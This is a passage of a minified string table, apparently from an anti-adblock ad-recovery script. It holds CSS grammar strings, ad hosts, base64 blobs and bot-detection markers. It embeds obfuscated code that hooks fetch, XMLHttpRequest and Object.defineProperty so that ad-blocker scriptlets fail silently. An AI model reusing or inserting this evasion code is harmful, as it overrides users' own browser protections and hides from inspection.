[from-font|<number>]","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","x-frame-width","originalPositionFor","AtruleDescriptor","units","poster","Number, dimension, ratio or identifier is expected","<single-animation-timeline>#","player","filter:","getAdUnitPath","auto|all|none","__selenium_evaluate","mozInnerScreenX","ident-token","data-sdk","normal|bold|<number [1,1000]>","<'border-bottom-left-radius'>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","domAutomation","as_inmobi_cmp_id","fields","larger|smaller","Unexpected syntax '","Failed to detect bot","input","internet_explorer","auto|start|end|center|baseline|stretch","Unknown type","<noscript>","start|center|end|baseline|stretch","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[pack|next]||[definite-first|ordered]","recoverCMP","replace|add|accumulate","cqw","inventory-removal-key","hasOwnProperty","(-token","computeSourceURL","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","protectUrlContext","gpt","removeAttribute","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","cp.edl.co.kr","find","isBrave","<length>|auto","content|<'width'>","<'row-gap'> <'column-gap'>?","srcdoc","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[full-width|proportional-width]","<'border-bottom-right-radius'>","/iu3","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","CSSStyleDeclaration","saturate( <number-percentage> )","createContextualFragment","adv-space","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*",".gamezop.com","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Zm1qeA==","JSON",": [left|right|first|blank]","MediaQueryList","appendList","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","div","matchStack","replaceState","bind","pub_728x90","list","inmobi","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Terminate - IVT blocked","HTMLImageElement","clip-path","navigator.mimeTypes is undefined","(prefers-color-scheme: light)","<'padding-left'>","FontFace","tunebat.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","parseValue","Invalid base64 digit: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv",";<\/script>","block","intersectionRatio","[historical-ligatures|no-historical-ligatures]","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isSafari","_generateSourcesContent","boundingClientRect","Failed to detect bot: botd timeout",".start","sticky","whale","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","HTMLCanvasElement.getContext is not a function",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"UnicodeRange","parseRulePrelude","eventSampleRatio","matchAll","success","<'border-top-color'>","allowRunInIframe","<'align-self'>|anchor-center","mediaType","CanvasCaptureMediaStream","Url","HTMLTemplateElement","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","[( <scope-start> )]? [to ( <scope-end> )]?","banner-ad","<svg-length>","protectCss","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","/ivt/detect","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Element_getAttribute","auto|normal|active|inactive|disabled","firstChild","auto|none|antialiased|subpixel-antialiased","column","errorTrace","size","file","default|none","node","race","em5iZw==","/cgi-bin/PelicanC.dll","cmpStatus","</head><body></body></html>","auto|<time>","<compositing-operator>#","no-limit|<integer>","scrollX","none|<length-percentage> [<length-percentage> <length>?]?","/cou/api_reco.php","<counter-style-name>|symbols( )","statusText","srcset","<color>{1,4}","<color>&&<color-stop-angle>?",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"status","text_ad","<compound-selector> [<combinator>? <compound-selector>]*","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","none|<transform-list>","__webdriver_evaluate","3834837BqaJrx","<'inset'>","frameStatus:failed","mailto:","height","isOriginalCmpBlocked","<transition-behavior-value>#","localeCompare","dggn","Identifier or asterisk is expected","findAll","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","_sourcesContents","none|[weight||style||small-caps||position]","headless_chrome","[restore-rejections] restoreDeferredRejections__nonadblock","ad.doorigo.co.kr","reinsert","$cdc_asdjflasutopfhvcZLmcf","<integer>","https://m1.openfpcdn.io/botd/v","At-rule `@","Terminate - not active","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","ChromeDriverw","<line-width>||<line-style>||<color>","process",")-token","now","originalAds","DocumentFragment","running|paused","balance","RENDERER","colon-token","enter","ADS_FRAME","__webdriver_script_function","vmax","firefox_etp_enabled","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","string-token","<type-selector>|<subclass-selector>","Mesa OffScreen","aXRoYw==","applyRatio","viewport","scroll|fixed|local","!(function(){","profile.recoverCMP","<url> <decibel>?|none","getAtruleDescriptor","[<geometry-box>|no-clip]#","stopPropagation","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","connection","redirected","documentFocus","knowt.com","edgios","crios","addIframeVisibilityCheckHandler","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","normal|compact","abTest","TypeSelector","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","[Bot] bot UA detected, ua=","insertAfter","container","Spaces","backgroundImage","isChannelConnected","sourceContentFor","duration","Boolean","longestMatch","<image>|none","removeEventListener","data:text/html,","IntersectionObserverEntry","dotted|solid|space|<string>","<combinator>? <complex-real-selector>","<number-one-or-greater>","text_ads","Node_baseURI","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","extra","<target-counter()>|<target-counters()>|<target-text()>","Unknown node type:","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<ident>|<function-token> <any-value> )","HyphenMinus is expected","ignore|stretch-to-fit","absolute","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","image","opr","__isPrebidOnly event listener removed","<length>{1,4}","<bg-image>#","none|[crop||cross]","as_apply_gdpr","dpi","Position rule '","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","addConnectionHandler","<length-percentage>{1,2}","HTMLElement_style","setItem","adUnits","<grid-line>","text-ads","rotateY( [<angle>|<zero>] )","[lining-nums|oldstyle-nums]","document.documentElement.getAttributeNames is not a function","fGAJJ1JxajZDTldIXUk4c3g3dTNm","})()","defineSlot","head","__webdriver_unwrapped","instance","callback","wechat","__nightmare","close","gecko","ac-","errArgs","call","abc","anymind","navigator.appVersion is undefined","cover|contain|entry|exit|entry-crossing|exit-crossing","` is missed","pow( <calc-sum> , <calc-sum> )","none|<track-list>|<auto-track-list>","parseSourceMapInput","start|end|center|justify|distribute|stretch","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","declarationList","keys","fminer","insertBefore","normal|[<number> <integer>?]","atrule","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","getFirstListNode","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","cursor","tb|rl|bt|lr","aWQ=","/cdn/adx/open/integration.html","permission","d2VneWpwenV4MzhxMmE5dm1pZm90","closest-side|closest-corner|farthest-side|farthest-corner|sides","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<wq-name>","sectionChange","margin: 0; padding: 0;","content-box|padding-box|border-box|fill-box|stroke-box|view-box","setImmediate","assign","filterNthElements","safari","[discretionary-ligatures|no-discretionary-ligatures]","matches","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","error","<'border-width'>","first","<keyframe-selector># { <declaration-list> }","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|break-word","em1wYw==","as-extra","display:none","ACK_VISIBLE","position","auto|<position>","ad-unit","attributionsrc","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","url-matched","sessionStorage","getBidResponses","<percentage>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<clip-source>|[<basic-shape>||<geometry-box>]|none","Generic","is_blocking_acceptable_ads","shouldPageviewOnUrlChange","WhiteSpace","HTMLLinkElement","adingo","<string>|<custom-ident>+","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","Too many question marks","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","https://qa.html-load.com","__fxdriver_unwrapped","admiral","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","www.whatcar.com","onmousedown","nullable","Combinator"," not an object","<family-name>#","as_console","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","setAttribute","url( <string> <url-modifier>* )|<url-token>","timesofindia.indiatimes.com","Css","__tcfloaded_cache","<custom-ident>|<string>","<shape>|auto","Terminate - memory limit threshold","Window_setInterval","isTcStringResolved","<feature-type> '{' <feature-value-declaration-list> '}'","DisallowEmpty","<single-animation-direction>#","as_version","__tcfapi","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","clear","debug","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","layer","<'text-emphasis-style'>||<'text-emphasis-color'>","<relative-real-selector>#","isCmpBlockedFinally: ","sizes","normal|[<string> <number>]#","CSSPrimitiveValue","electron","original","isElementDisplayNoneImportant","FeatureRange","normal|<feature-tag-value>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","OWptYW53eXF4MHM1NHp1dG82aA==","sequentum","initInventoryFrame","as_","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","requestIdleCallback","write","cap","auth","[<length>|<number>]{1,4}","setPAAPIConfigForGPT","<'border-style'>","selected","inside|outside","undefined","all","charCode","consumeUntilLeftCurlyBracketOrSemicolon","substrToCursor","matrix3d( <number>#{16} )","<length>|<percentage>","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","caption|icon|menu|message-box|small-caption|status-bar","parseWithFallback","Expect `","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==",", scrollX: ","<forgiving-selector-list>","combinator","' not supported","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<number>|<angle>","entries","insertRule","fetchLater","<'min-inline-size'>","child_last","<media-query-list>","CDC","<'inset-block-end'>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<ident>","<shape-box>|fill-box|stroke-box|view-box","auto|<svg-length>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","number","consumeUntilBalanceEnd","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","none|strict|content|[[size||inline-size]||layout||style||paint]","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","none|text|all|-moz-none"," is not a constructor or null","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","tokenCount","{-token","supports","element-invisible-selector","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","protectHtml","sleipnir/","responseText","none|left|right|both|inline-start|inline-end","/health-check","positions","shardingIndex","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<predefined-rgb> [<number>|<percentage>|none]{3}","[first|last]? baseline","enums","slice|clone","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","video","important","linear|<cubic-bezier-timing-function>|<step-timing-function>","true","normal|<try-size>","\n  ","transferSize","HEAD","svh","auto|<animateable-feature>#","innerText","context","phantomas","gdprApplies","center|start|end|self-start|self-end|flex-start|flex-end","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","none|<filter-function-list>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","auto|<integer>{1,3}","':' [before|after|first-line|first-letter]","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","startOffset","Comment","<length>|thin|medium|thick","11wfyrhW","RTCEncodedAudioFrame","skipUntilBalanced","https://fb.content-loader.com","<color>","basename","<ident-token>|<function-token> <any-value>? )","Anchor element doesn't have parent","fXFCPHpgUFpbWUg6MHNqdmFPcA==","naver","&id=","replaceSync","custom","no purpose 1 consent","<supports-decl>|<supports-selector-fn>","<string> [<integer>|on|off]?","window.external is undefined","[native code]","<'align-self'> <'justify-self'>?",'Delim "',"lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[row|column]||dense","getNode","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","originalLine","height-equal-or-greater-than","def","navigator.permissions.query is not a function","MatchOnceBuffer","<line-style>","normal|<content-distribution>|<overflow-position>? 